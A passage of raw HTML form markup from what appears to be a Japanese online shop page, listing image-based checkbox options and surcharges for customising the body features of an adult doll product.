<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/wumao.jpg" class="img-thumbnail ppom-zoom-pubichair" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/wumao.jpg" title="なし" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/wumao.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/wumao-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage853">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][pubichair][]"
id="pubichair-854"
data-price=""
data-label="あり"
class="ppom-option-pubichair-854 ppom-simple-option image ppom-input"
data-percent=""
data-title="陰毛付き"
data-optionid="pubichair-854"
data-data_name="pubichair"
value="{&quot;label&quot;:&quot;\u3042\u308a&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u3042\u308a&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;pubichair&quot;,&quot;id&quot;:&quot;21d299747ab658941c63e68b134026ad&quot;,&quot;option_id&quot;:&quot;21d299747ab658941c63e68b134026ad&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yinmao-.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;854&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/yinmao-.jpg" class="img-thumbnail ppom-zoom-pubichair" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/yinmao-.jpg" title="あり" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/yinmao-.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/yinmao--100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage854">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div data-data_name=vaginal  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 vaginal ppom-wrapper_outer-vaginal ppom-id-531 ppom-c-show">
<div class="form-group ppom-input-vaginal">
<!-- if title of field exist -->
<label class="form-control-label"
for="vaginal">膣タイプ</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][vaginal][]"
id="vaginal-855"
data-price=""
data-label="一体式"
class="ppom-option-vaginal-855 ppom-simple-option image ppom-input"
data-percent=""
data-title="膣タイプ"
data-optionid="vaginal-855"
data-data_name="vaginal"
value="{&quot;label&quot;:&quot;\u4e00\u4f53\u5f0f&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u4e00\u4f53\u5f0f&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;vaginal&quot;,&quot;id&quot;:&quot;451cc1aacec8e340f49807d7ecf7ac4a&quot;,&quot;option_id&quot;:&quot;451cc1aacec8e340f49807d7ecf7ac4a&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/yiti.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;855&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="145" height="145" src="https://missse.jp/wp-content/uploads/2021/03/yiti.jpg" class="img-thumbnail ppom-zoom-vaginal" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/yiti.jpg" title="一体式" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/yiti.jpg 145w, https://missse.jp/wp-content/uploads/2021/03/yiti-100x100.jpg 100w" sizes="(max-width: 145px) 100vw, 145px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage855">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][vaginal][]"
id="vaginal-856"
data-price=""
data-label="脱着式"
class="ppom-option-vaginal-856 ppom-simple-option image ppom-input"
data-percent=""
data-title="膣タイプ"
data-optionid="vaginal-856"
data-data_name="vaginal"
value="{&quot;label&quot;:&quot;\u8131\u7740\u5f0f&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u8131\u7740\u5f0f&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;vaginal&quot;,&quot;id&quot;:&quot;f1228176f5326f0809e68ee3a562eec7&quot;,&quot;option_id&quot;:&quot;f1228176f5326f0809e68ee3a562eec7&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/fenti.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;856&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="145" height="145" src="https://missse.jp/wp-content/uploads/2021/03/fenti.jpg" class="img-thumbnail ppom-zoom-vaginal" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/fenti.jpg" title="脱着式" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/fenti.jpg 145w, https://missse.jp/wp-content/uploads/2021/03/fenti-100x100.jpg 100w" sizes="(max-width: 145px) 100vw, 145px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage856">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div data-data_name=vaginacolor  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 vaginacolor ppom-wrapper_outer-vaginacolor ppom-id-531 ppom-c-show">
<div class="form-group ppom-input-vaginacolor">
<!-- if title of field exist -->
<label class="form-control-label"
for="vaginacolor">陰部の色</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][vaginacolor][]"
id="vaginacolor-11620"
data-price=""
data-label="写真と同じ"
class="ppom-option-vaginacolor-11620 ppom-simple-option image ppom-input"
data-percent=""
data-title="陰部の色"
data-optionid="vaginacolor-11620"
data-data_name="vaginacolor"
value="{&quot;label&quot;:&quot;\u5199\u771f\u3068\u540c\u3058&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u5199\u771f\u3068\u540c\u3058&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;vaginacolor&quot;,&quot;id&quot;:&quot;eaaafa4dbbd46637c51cb6a1f2e37db7&quot;,&quot;option_id&quot;:&quot;eaaafa4dbbd46637c51cb6a1f2e37db7&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/same-as.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;11620&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2022/07/same-as.jpg" class="img-thumbnail ppom-zoom-vaginacolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2022/07/same-as.jpg" title="写真と同じ" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/07/same-as.jpg 150w, https://missse.jp/wp-content/uploads/2022/07/same-as-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage11620">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][vaginacolor][]"
id="vaginacolor-857"
data-price=""
data-label="01"
class="ppom-option-vaginacolor-857 ppom-simple-option image ppom-input"
data-percent=""
data-title="陰部の色"
data-optionid="vaginacolor-857"
data-data_name="vaginacolor"
value="{&quot;label&quot;:&quot;01&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;01&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;vaginacolor&quot;,&quot;id&quot;:&quot;01&quot;,&quot;option_id&quot;:&quot;01&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise1.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;857&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/xiatise1.jpg" class="img-thumbnail ppom-zoom-vaginacolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/xiatise1.jpg" title="01" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/xiatise1.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/xiatise1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage857">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][vaginacolor][]"
id="vaginacolor-858"
data-price=""
data-label="02"
class="ppom-option-vaginacolor-858 ppom-simple-option image ppom-input"
data-percent=""
data-title="陰部の色"
data-optionid="vaginacolor-858"
data-data_name="vaginacolor"
value="{&quot;label&quot;:&quot;02&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;02&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;vaginacolor&quot;,&quot;id&quot;:&quot;02&quot;,&quot;option_id&quot;:&quot;02&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise2.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;858&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/xiatise2.jpg" class="img-thumbnail ppom-zoom-vaginacolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/xiatise2.jpg" title="02" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/xiatise2.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/xiatise2-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage858">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][vaginacolor][]"
id="vaginacolor-859"
data-price=""
data-label="03"
class="ppom-option-vaginacolor-859 ppom-simple-option image ppom-input"
data-percent=""
data-title="陰部の色"
data-optionid="vaginacolor-859"
data-data_name="vaginacolor"
value="{&quot;label&quot;:&quot;03&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;03&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;vaginacolor&quot;,&quot;id&quot;:&quot;03&quot;,&quot;option_id&quot;:&quot;03&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise3.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;859&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/xiatise3.jpg" class="img-thumbnail ppom-zoom-vaginacolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/xiatise3.jpg" title="03" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/xiatise3.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/xiatise3-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage859">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][vaginacolor][]"
id="vaginacolor-860"
data-price=""
data-label="04"
class="ppom-option-vaginacolor-860 ppom-simple-option image ppom-input"
data-percent=""
data-title="陰部の色"
data-optionid="vaginacolor-860"
data-data_name="vaginacolor"
value="{&quot;label&quot;:&quot;04&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;04&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;vaginacolor&quot;,&quot;id&quot;:&quot;04&quot;,&quot;option_id&quot;:&quot;04&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/xiatise4.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;860&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/xiatise4.jpg" class="img-thumbnail ppom-zoom-vaginacolor" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/xiatise4.jpg" title="04" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/xiatise4.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/xiatise4-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage860">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div class="ppom-loop-fields" style="clear:both"></div></div><h4 data-collapse-id="chargedoption" class="ppom-collapsed-title">有料オプション</h4><div class="collapsed-child"><div data-data_name=breasts  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 breasts ppom-wrapper_outer-breasts ppom-id-531 ppom-c-show">
<div class="form-group ppom-input-breasts">
<!-- if title of field exist -->
<label class="form-control-label"
for="breasts">胸部タイプ</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][breasts][]"
id="breasts-861"
data-price=""
data-label="普通な胸"
class="ppom-option-breasts-861 ppom-simple-option image ppom-input"
data-percent=""
data-title="胸部タイプ"
data-optionid="breasts-861"
data-data_name="breasts"
value="{&quot;label&quot;:&quot;\u666e\u901a\u306a\u80f8&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u666e\u901a\u306a\u80f8&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;breasts&quot;,&quot;id&quot;:&quot;adce68e7d33259177c952cd3f65ab7b7&quot;,&quot;option_id&quot;:&quot;adce68e7d33259177c952cd3f65ab7b7&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/wuxiong.png&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;861&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="130" height="130" src="https://missse.jp/wp-content/uploads/2021/03/wuxiong.png" class="img-thumbnail ppom-zoom-breasts" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/wuxiong.png" title="普通な胸" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/wuxiong.png 130w, https://missse.jp/wp-content/uploads/2021/03/wuxiong-100x100.png 100w" sizes="(max-width: 130px) 100vw, 130px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage861">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][breasts][]"
id="breasts-862"
data-price="1000"
data-label="ゼリー胸(jelly)"
class="ppom-option-breasts-862 ppom-simple-option image ppom-input"
data-percent=""
data-title="胸部タイプ"
data-optionid="breasts-862"
data-data_name="breasts"
value="{&quot;label&quot;:&quot;\u30bc\u30ea\u30fc\u80f8(jelly) &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;1,000]&lt;\/span&gt;&quot;,&quot;price&quot;:&quot;1000&quot;,&quot;raw_price&quot;:&quot;1000&quot;,&quot;raw&quot;:&quot;\u30bc\u30ea\u30fc\u80f8(jelly)&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;breasts&quot;,&quot;id&quot;:&quot;jelly&quot;,&quot;option_id&quot;:&quot;jelly&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/guodongxiong.png&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;862&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="130" height="130" src="https://missse.jp/wp-content/uploads/2021/03/guodongxiong.png" class="img-thumbnail ppom-zoom-breasts" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/guodongxiong.png" title="ゼリー胸(jelly) &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;1,000]&lt;/span&gt;" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/guodongxiong.png 130w, https://missse.jp/wp-content/uploads/2021/03/guodongxiong-100x100.png 100w" sizes="(max-width: 130px) 100vw, 130px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage862">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div data-data_name=skeleton  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 skeleton ppom-wrapper_outer-skeleton ppom-id-531 ppom-c-show">
<div class="form-group ppom-input-skeleton">
<!-- if title of field exist -->
<label class="form-control-label"
for="skeleton">骨格</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][skeleton][]"
id="skeleton-863"
data-price=""
data-label="普通式"
class="ppom-option-skeleton-863 ppom-simple-option image ppom-input"
data-percent=""
data-title="骨格"
data-optionid="skeleton-863"
data-data_name="skeleton"
value="{&quot;label&quot;:&quot;\u666e\u901a\u5f0f&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u666e\u901a\u5f0f&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;skeleton&quot;,&quot;id&quot;:&quot;576100c133fd0eba6b1528170fa6063a&quot;,&quot;option_id&quot;:&quot;576100c133fd0eba6b1528170fa6063a&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/pujian.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;863&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/pujian.jpg" class="img-thumbnail ppom-zoom-skeleton" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/pujian.jpg" title="普通式" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/pujian.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/pujian-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage863">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][skeleton][]"
id="skeleton-864"
data-price="1000"
data-label="新骨格(shrug)"
class="ppom-option-skeleton-864 ppom-simple-option image ppom-input"
data-percent=""
data-title="骨格"
data-optionid="skeleton-864"
data-data_name="skeleton"
value="{&quot;label&quot;:&quot;\u65b0\u9aa8\u683c(shrug) &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;1,000]&lt;\/span&gt;&quot;,&quot;price&quot;:&quot;1000&quot;,&quot;raw_price&quot;:&quot;1000&quot;,&quot;raw&quot;:&quot;\u65b0\u9aa8\u683c(shrug)&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;skeleton&quot;,&quot;id&quot;:&quot;shrug&quot;,&quot;option_id&quot;:&quot;shrug&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/songjian.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;864&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/songjian.jpg" class="img-thumbnail ppom-zoom-skeleton" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/songjian.jpg" title="新骨格(shrug) &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;1,000]&lt;/span&gt;" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/songjian.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/songjian-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage864">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][skeleton][]"
id="skeleton-865"
data-price="1500"
data-label="歯車骨格(evo)"
class="ppom-option-skeleton-865 ppom-simple-option image ppom-input"
data-percent=""
data-title="骨格"
data-optionid="skeleton-865"
data-data_name="skeleton"
value="{&quot;label&quot;:&quot;\u6b6f\u8eca\u9aa8\u683c(evo) &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;1,500]&lt;\/span&gt;&quot;,&quot;price&quot;:&quot;1500&quot;,&quot;raw_price&quot;:&quot;1500&quot;,&quot;raw&quot;:&quot;\u6b6f\u8eca\u9aa8\u683c(evo)&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;skeleton&quot;,&quot;id&quot;:&quot;evo&quot;,&quot;option_id&quot;:&quot;evo&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/chilun.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;865&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/chilun.jpg" class="img-thumbnail ppom-zoom-skeleton" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/chilun.jpg" title="歯車骨格(evo) &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;1,500]&lt;/span&gt;" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/chilun.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/chilun-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage865">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][skeleton][]"
id="skeleton-7599"
data-price="2500"
data-label="全能骨格(shrug+evo)"
class="ppom-option-skeleton-7599 ppom-simple-option image ppom-input"
data-percent=""
data-title="骨格"
data-optionid="skeleton-7599"
data-data_name="skeleton"
value="{&quot;label&quot;:&quot;\u5168\u80fd\u9aa8\u683c(shrug+evo) &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;2,500]&lt;\/span&gt;&quot;,&quot;price&quot;:&quot;2500&quot;,&quot;raw_price&quot;:&quot;2500&quot;,&quot;raw&quot;:&quot;\u5168\u80fd\u9aa8\u683c(shrug+evo)&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;skeleton&quot;,&quot;id&quot;:&quot;shrugevo&quot;,&quot;option_id&quot;:&quot;shrugevo&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2021\/09\/\u5168\u80fd\u9aa8\u683c.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;7599&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/09/全能骨格.jpg" class="img-thumbnail ppom-zoom-skeleton" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/09/全能骨格.jpg" title="全能骨格(shrug+evo) &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;2,500]&lt;/span&gt;" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/09/全能骨格.jpg 150w, https://missse.jp/wp-content/uploads/2021/09/全能骨格-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage7599">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div data-data_name=simulatevessel  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 simulatevessel ppom-wrapper_outer-simulatevessel ppom-id-531 ppom-c-show">
<div class="form-group ppom-input-simulatevessel">
<!-- if title of field exist -->
<label class="form-control-label"
for="simulatevessel">模擬-脈絡</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][simulatevessel][]"
id="simulatevessel-11559"
data-price=""
data-label="なし"
class="ppom-option-simulatevessel-11559 ppom-simple-option image ppom-input"
data-percent=""
data-title="模擬-脈絡"
data-optionid="simulatevessel-11559"
data-data_name="simulatevessel"
value="{&quot;label&quot;:&quot;\u306a\u3057&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u306a\u3057&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;simulatevessel&quot;,&quot;id&quot;:&quot;fd0a91b3341054437fcb35143c4c2e6c&quot;,&quot;option_id&quot;:&quot;fd0a91b3341054437fcb35143c4c2e6c&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2022\/07\/no.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;11559&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
